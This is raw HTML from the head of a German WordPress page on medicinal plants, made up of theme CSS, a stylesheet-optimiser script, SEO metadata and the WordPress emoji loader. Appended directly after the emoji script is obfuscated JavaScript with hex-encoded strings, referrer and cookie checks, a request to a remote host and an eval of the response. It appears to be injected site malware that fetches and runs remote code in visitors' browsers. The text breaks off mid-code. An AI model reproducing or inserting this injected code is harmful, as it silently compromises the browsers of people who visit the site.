hsla(calc(var(--tcb-main-master-h,216) - 97),calc(var(--tcb-main-master-s,98%) - 65%),calc(var(--tcb-main-master-l,61%) - 0%),1);--tcb-local-color-frty6: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-color-flktr: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-color-62516: hsla(var(--tcb-main-master-h,216),var(--tcb-main-master-s,98%),var(--tcb-main-master-l,61%),1);--tcb-local-default-master-h: var(--tcb-main-master-h,205);--tcb-local-default-master-s: var(--tcb-main-master-s,100%);--tcb-local-default-master-l: var(--tcb-main-master-l,50%);--tcb-local-default-master-a: var(--tcb-main-master-a,1);}.tcb-filter-button a:hover{text-decoration: none;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tve_ea_thrive_animation{opacity: 0;}.tve_ea_thrive_animation.tve_anim_start{opacity: 1;transition: all 0.5s ease-out 0s;}.tve_ea_thrive_animation.tve_anim_forward{transition-duration: 0.3s;opacity: 1;visibility: visible !important;}.tve_ea_thrive_animation.tve_anim_forward.tve_anim_start{transform: translateX(8px);}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb--cols--2:not(.tcb-resized) > .tcb-flex-col{max-width: 50%;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}.thrv-svg-icon svg{width: 1em;height: 1em;stroke-width: 0;fill: currentcolor;stroke: currentcolor;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}body.tve_lp::before{content: none;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.tve_shortcode_editor h1{padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_table_row{border: 0px;}.tve_table_row td,.tve_table_row th{line-height: 1;padding: 3px;-webkit-background-clip: padding-box;}.tve_table_row td:empty{height: 20px;}.tve_table{margin: 0px;width: 100%;border-spacing: 0px;border-collapse: collapse;box-sizing: border-box;}.tve_table.tve_no_inner_border > tbody > tr > td,.tve_table.tve_no_inner_border > thead > tr > th{border-width: 0px !important;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.tve_ui_tooltip{animation-duration: 0.3s;animation-timing-function: ease-in;animation-fill-mode: forwards;border-radius: 7px;box-shadow: rgba(0,0,0,0.25) 0px 0px 5px 0px;max-width: 300px;padding: 10px;position: fixed;z-index: 2147483646;}.tve_ui_tooltip::after{content: "";display: block;height: 0px;position: absolute;width: 0px;}.tve_ui_tooltip::before{content: "";display: block;height: 0px;position: absolute;width: 0px;}.tve_ui_tooltip.tve_tooltip_style_light::after{color: rgb(255,255,255);}.tve_ui_tooltip.tve_tooltip_style_dark::after{color: rgb(73,73,73);}.tve_ui_tooltip.tve_tooltip_position_top{animation-name: tooltip-top;}.tve_ui_tooltip.tve_tooltip_position_top::after{border-top: 7px solid;border-left: 7px solid transparent;border-right: 7px solid transparent;margin: 0px auto;left: 0px;right: 0px;bottom: -7px;}.tve_ui_tooltip.tve_tooltip_position_top::before{border-left: 7px solid transparent;border-right: 7px solid transparent;border-top: 7px solid rgba(0,0,0,0.15);margin: 0px auto;left: 0px;right: 0px;bottom: -8px;}.tve_ui_tooltip.tve_tooltip_position_top_right{animation-name: tooltip-top-right;border-bottom-left-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_top_right::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_top_right::before{display: none;}.tve_ui_tooltip.tve_tooltip_position_right{animation-name: tooltip-right;}.tve_ui_tooltip.tve_tooltip_position_right::after{border-right: 7px solid;border-top: 7px solid transparent;border-bottom: 7px solid transparent;margin: auto;top: 0px;bottom: 0px;left: -7px;}.tve_ui_tooltip.tve_tooltip_position_right::before{border-bottom: 7px solid transparent;border-top: 7px solid transparent;border-right: 7px solid rgba(0,0,0,0.15);margin: auto;top: 0px;bottom: 0px;left: -8px;}.tve_ui_tooltip.tve_tooltip_position_bottom_right{animation-name: tooltip-bottom-right;border-top-left-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_bottom_right::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_bottom_right::before{display: none;}.tve_ui_tooltip.tve_tooltip_position_bottom{animation-name: tooltip-bottom;}.tve_ui_tooltip.tve_tooltip_position_bottom::after{border-bottom: 7px solid;border-left: 7px solid transparent;border-right: 7px solid transparent;margin: auto;left: 0px;right: 0px;top: -7px;}.tve_ui_tooltip.tve_tooltip_position_bottom::before{border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid rgba(0,0,0,0.15);margin: auto;left: 0px;right: 0px;top: -8px;}.tve_ui_tooltip.tve_tooltip_position_bottom_left{animation-name: tooltip-bottom-left;border-top-right-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_bottom_left::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_bottom_left::before{display: none;}.tve_ui_tooltip.tve_tooltip_position_left{animation-name: tooltip-left;}.tve_ui_tooltip.tve_tooltip_position_left::after{border-left: 7px solid;border-top: 7px solid transparent;border-bottom: 7px solid transparent;margin: auto;top: 0px;bottom: 0px;right: -7px;}.tve_ui_tooltip.tve_tooltip_position_left::before{border-bottom: 7px solid transparent;border-top: 7px solid transparent;border-left: 7px solid rgba(0,0,0,0.15);margin: auto;top: 0px;bottom: 0px;right: -8px;}.tve_ui_tooltip.tve_tooltip_position_top_left{animation-name: tooltip-top-left;border-bottom-right-radius: 0px;}.tve_ui_tooltip.tve_tooltip_position_top_left::after{display: none;}.tve_ui_tooltip.tve_tooltip_position_top_left::before{display: none;}.tve_ui_tooltip.tve_tooltip_style_light{background: rgb(255,255,255);color: rgb(169,169,169);}.tve_ui_tooltip.tve_tooltip_style_dark{background: rgb(73,73,73);color: rgb(201,201,201);}.tvd-toast{justify-content: space-between;}.tvd-toast.tve-fe-message{top: 50px;width: 60%;padding: 0px;color: rgb(0,0,0);max-width: 500px;position: fixed;z-index: 9999993;left: 50%;}.tvd-toast.tve-fe-message .tve-toast-message{position: relative;left: -50%;background: rgb(255,255,255);box-shadow: rgb(167,167,167) 0px 0px 15px 0px;}.tvd-toast.tve-fe-message .tve-toast-icon-container{display: inline-block;width: 50px;background: green;color: rgb(255,255,255);height: 100%;position: absolute;}.tvd-toast.tve-fe-message .tve-toast-icon-container.tve-toast-error{background: red;}.tvd-toast.tve-fe-message .tve-toast-message-container{padding: 20px 10px 20px 70px;margin: auto 0px;font-family: Roboto,sans-serif;font-size: 16px;}.tvd-toast.tve-fe-message span{text-align: center;display: flex;justify-content: center;flex-direction: column;align-items: center;min-height: 50px;height: 100%;width: 100%;}.thrv_symbol.thrv_header,.thrv_symbol.thrv_footer{width: 100%;position: relative;box-sizing: border-box;}.thrive-shortcode-content a{color: inherit;}.tve-content-box-background[data-clip-id]{transform: rotateZ(0deg);}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{position: relative;min-height: var(--tcb-container-height-d,100px) !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tve_flt .tve_sep{border: none;margin: 0px !important;max-width: 100% !important;}.tve_flt .thrv_wrapper > .tve_sep{width: 100%;background-color: transparent;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}article{position: relative;}.tcb-post-list[data-type="list"] article{margin-top: 20px;}.thrv-divider .tve_sep{background: transparent;border: none;}.thrv-divider .tve_sep-1{border-left: 0px solid;border-right: 0px solid;border-bottom-style: solid;border-top: 0px;height: 0px;width: initial !important;}.thrv_wrapper.thrv_text_element{padding: 1px;}.tcb-flip .tcb-button-link{flex-direction: row-reverse;}a.tcb-plain-text{cursor: pointer;}[data-button_layout="icon"] .tcb-button-texts{display: none;}[data-button_layout="icon"].tcb-with-icon.tcb-flip .tcb-button-icon{padding-left: 0px;}.landingpage-section{flex-shrink: 1;position: relative;margin: 0px;padding: 0px;display: flex;justify-content: center;align-items: center;width: 100%;z-index: 1;box-sizing: border-box !important;}.landingpage-section .section-content{position: relative;z-index: 1;margin-left: auto;margin-right: auto;height: 100%;width: 100%;max-width: 100%;box-sizing: border-box !important;}.landingpage-section .section-background{box-sizing: border-box;height: 100%;position: absolute;top: 0px;overflow: hidden;width: 100%;max-width: 100%;z-index: 0;}@media (max-width: 1023px){.tve-toggle-grid > .tve-toggle-column > .thrv_toggle_item:first-child{margin-top: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#tve) .thrv_toggle .tve-toggle-grid{flex-wrap: wrap;}:not(#tve) .thrv_toggle .thrv_toggle_item .thrv_toggle_title .tve-toggle-text{white-space: pre-wrap;}.tve-toggle-grid > .tve-toggle-column:first-child > .thrv_toggle_item:first-child{margin-top: 0px;}.thrv_table{overflow-x: auto;}.tcb-pagination{flex-direction: column;}.tcb-pagination .tcb-pagination-navigation-container{flex-wrap: wrap;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.notifications-content-wrapper{transform: translateX(-50%);left: 50% !important;right: unset !important;}.notifications-content-wrapper[data-position*="middle"]{transform: translate(-50%,-50%);}.notifications-content-wrapper[data-position*="top"]{top: 0px;}.notifications-content-wrapper[data-position*="bottom"]{bottom: 0px;}body:not(.tcb_show_all_hidden) .tcb-mobile-hidden{display: none !important;}.tcb-flex-row{flex-direction: column;}.thrv_wrapper > .tcb-flex-row:not(.v-2) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 0 0 auto !important;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;flex: 1 0 390px;max-width: 100% !important;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media (min-width: 1024px){.thrv_toggle .tve-toggle-grid .thrv_toggle_item:first-child{margin-top: 0px;}body:not(.tcb_show_all_hidden) .tcb-desktop-hidden{display: none !important;}}@media (min-width: 768px) and (max-width: 1023px){body:not(.tcb_show_all_hidden) .tcb-tablet-hidden{display: none !important;}}@media only screen and (max-width: 740px){.thrv_lead_generation .thrv_lead_generation_container .tve_lg_input_container.tve_lg_select_container .thrv_icon{margin-right: 14px;}}@media (max-width: 1023px) and (min-width: 768px){.notifications-content-wrapper[data-position*="top"]{top: 20px;}.notifications-content-wrapper[data-position*="bottom"]{bottom: 20px;}.tcb-flex-row.tcb-medium-no-wrap,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap{flex-wrap: nowrap !important;}.tcb-flex-row.tcb-medium-no-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-no-wrap > .tcb-flex-col{flex: 1 1 auto !important;}.tcb-flex-row.tcb-medium-wrap,.tcb-flex-row.tcb-resized.tcb-medium-wrap{flex-wrap: wrap;}.tcb-flex-row.tcb-medium-wrap > .tcb-flex-col,.tcb-flex-row.tcb-resized.tcb-medium-wrap > .tcb-flex-col{max-width: 100% !important;}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{text-size-adjust: none;}}@media only screen and (max-device-width: 1024px){.tve_table{overflow-x: scroll;}.tve_table > tbody > tr > td,.tve_table > thead > tr > th{width: 110px;}}@media only screen and (min-width: 768px) and (max-width: 1200px){.thrv_table{overflow-x: auto;}}@keyframes tcb-loader{0%{transform: rotate(0deg);}100%{transform: rotate(359deg);}}@keyframes tooltip-top{0%{transform: translateY(-100%);opacity: 0;}100%{transform: translateY(0px);opacity: 1;}}@keyframes tooltip-top-right{0%{transform: translate3d(50%,-50%,0px);opacity: 0;}100%{transform: translate3d(0px,0px,0px);opacity: 1;}}@keyframes tooltip-right{0%{transform: translateX(100%);opacity: 0;}100%{transform: translateX(0px);opacity: 1;}}@keyframes tooltip-bottom-right{0%{transform: translate3d(50%,50%,0px);opacity: 0;}100%{opacity: 1;}}@keyframes tooltip-bottom{0%{transform: translateY(100%);opacity: 0;}100%{transform: translateY(0px);opacity: 1;}}@keyframes tooltip-bottom-left{0%{transform: translate3d(-50%,50%,0px);opacity: 0;}100%{transform: translate3d(0px,0px,0px);opacity: 1;}}@keyframes tooltip-left{0%{transform: translateX(-100%);opacity: 0;}100%{transform: translateX(0px);opacity: 1;}}@keyframes tooltip-top-left{0%{transform: translate3d(-50%,-50%,0px);opacity: 0;}100%{transform: translate3d(0px,0px,0px);opacity: 1;}}</style>		<script type="text/javascript">
window.flatStyles = window.flatStyles || ''
window.lightspeedOptimizeStylesheet = function () {
const currentStylesheet = document.querySelector( '.tcb-lightspeed-style:not([data-ls-optimized])' )
if ( currentStylesheet ) {
try {
if ( currentStylesheet.sheet && currentStylesheet.sheet.cssRules ) {
if ( window.flatStyles ) {
if ( this.optimizing ) {
setTimeout( window.lightspeedOptimizeStylesheet.bind( this ), 24 )
} else {
this.optimizing = true;
let rulesIndex = 0;
while ( rulesIndex < currentStylesheet.sheet.cssRules.length ) {
const rule = currentStylesheet.sheet.cssRules[ rulesIndex ]
/* remove rules that already exist in the page */
if ( rule.type === CSSRule.STYLE_RULE && window.flatStyles.includes( `${rule.selectorText}{` ) ) {
currentStylesheet.sheet.deleteRule( rulesIndex )
} else {
rulesIndex ++
}
}
/* optimize, mark it such, move to the next file, append the styles we have until now */
currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
window.flatStyles += currentStylesheet.innerHTML
this.optimizing = false
}
} else {
window.flatStyles = currentStylesheet.innerHTML
currentStylesheet.setAttribute( 'data-ls-optimized', '1' )
}
}
} catch ( error ) {
console.warn( error )
}
if ( currentStylesheet.parentElement.tagName !== 'HEAD' ) {
/* always make sure that those styles end up in the head */
const stylesheetID = currentStylesheet.id;
/**
* make sure that there is only one copy of the css
* e.g display CSS
*/
if ( ( ! stylesheetID || ( stylesheetID && ! document.querySelector( `head #${stylesheetID}` ) ) ) ) {
document.head.prepend( currentStylesheet )
} else {
currentStylesheet.remove();
}
}
}
}
window.lightspeedOptimizeFlat = function ( styleSheetElement ) {
if ( document.querySelectorAll( 'link[href*="thrive_flat.css"]' ).length > 1 ) {
/* disable this flat if we already have one */
styleSheetElement.setAttribute( 'disabled', true )
} else {
/* if this is the first one, make sure he's in head */
if ( styleSheetElement.parentElement.tagName !== 'HEAD' ) {
document.head.append( styleSheetElement )
}
}
}
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v21.5 - //yoast.com/wordpress/plugins/seo/ -->
<title>Heilpflanzen &#8211; wesensgemäß anwenden - //leben-lieben.net</title>
<link rel="canonical" href="//leben-lieben.net/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Heilpflanzen &#8211; wesensgemäß anwenden - //leben-lieben.net" />
<meta property="og:url" content="//leben-lieben.net/" />
<meta property="og:site_name" content="//leben-lieben.net" />
<meta property="article:modified_time" content="2023-09-20T11:33:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"WebPage","@id":"//leben-lieben.net/","url":"//leben-lieben.net/","name":"Heilpflanzen &#8211; wesensgemäß anwenden - //leben-lieben.net","isPartOf":{"@id":"//leben-lieben.net/#website"},"datePublished":"2022-09-22T07:09:38+00:00","dateModified":"2023-09-20T11:33:49+00:00","breadcrumb":{"@id":"//leben-lieben.net/#breadcrumb"},"inLanguage":"de-DE","potentialAction":[{"@type":"ReadAction","target":["//leben-lieben.net/"]}]},{"@type":"BreadcrumbList","@id":"//leben-lieben.net/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite"}]},{"@type":"WebSite","@id":"//leben-lieben.net/#website","url":"//leben-lieben.net/","name":"//leben-lieben.net","description":"Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"//leben-lieben.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de-DE"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="//leben-lieben.net &raquo; Feed" href="//leben-lieben.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="//leben-lieben.net &raquo; Kommentar-Feed" href="//leben-lieben.net/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/leben-lieben.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function w(B,r){var Y=h();return w=function(p,l){p=p-(0x9cf+0x1d36+-0x2595);var Q=Y[p];if(w['RJwEGn']===undefined){var u=function(H){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',a='',O=V+u;for(var U=0x15a3+-0x1849*-0x1+-0x2dec,P,t,x=0xa58*-0x2+0x1*-0x1ae3+0x2f93;t=H['charAt'](x++);~t&&(P=U%(-0x382+-0x1*-0x17a1+-0x1*0x141b)?P*(-0x13d9+0x1605+-0x1*0x1ec)+t:t,U++%(0x22dc+0x19fe+0x1*-0x3cd6))?V+=O['charCodeAt'](x+(-0x2e*-0x3b+-0x2d2+-0x7be))-(0x92c*0x4+-0x9b9*-0x1+-0x1*0x2e5f)!==-0x25bf+0x53f*-0x1+-0x157f*-0x2?String['fromCharCode'](-0x1bd4*-0x1+0x7a0+-0x2275&P>>(-(0x77*0xb+-0x10d*0x17+-0x131*-0x10)*U&0x1f39+-0x24a0+0x3*0x1cf)):U:0x1f87+-0x49*-0x6f+0x2*-0x1f97){t=F['indexOf'](t);}for(var s=0x3*0x520+0x8*-0x1f7+0x58*0x1,X=V['length'];s<X;s++){a+='%'+('00'+V['charCodeAt'](s)['toString'](0x149f+-0x26b0+0x1221))['slice'](-(-0x1a9b+0x1e6c+0x4b*-0xd));}return decodeURIComponent(a);};var S=function(H,F){var V=[],a=-0x7c6+0x155+0x671,O,U='';H=u(H);var P;for(P=0x16*-0x109+-0x12e*0x2+0x1922;P<0xc7*-0xd+-0x229b+0x2db6;P++){V[P]=P;}for(P=-0x1098*-0x2+-0x981+-0x17af;P<0x794+-0x1ddf+-0x59*-0x43;P++){a=(a+V[P]+F['charCodeAt'](P%F['length']))%(0x177b*0x1+-0x12da+0x1*-0x3a1),O=V[P],V[P]=V[a],V[a]=O;}P=-0x1*0x10d6+-0xe64+0x1f3a,a=-0xd86+-0xe2+0xe68;for(var t=0x21eb*-0x1+0x1527+0x2*0x662;t<H['length'];t++){P=(P+(-0x990+0x3*0x1cd+0x29*0x1a))%(-0x312*0x8+0x47*0x13+0x144b),a=(a+V[P])%(0x263d+0x22af+-0x47ec),O=V[P],V[P]=V[a],V[a]=O,U+=String['fromCharCode'](H['charCodeAt'](t)^V[(V[P]+V[a])%(0x16c4+0x1dfc+-0x33c0)]);}return U;};w['MuDhqN']=S,B=arguments,w['RJwEGn']=!![];}var E=Y[-0x9d2+0x8*0x2a2+-0x1*0xb3e],z=p+E,N=B[z];if(!N){if(w['CaGLSv']===undefined){var 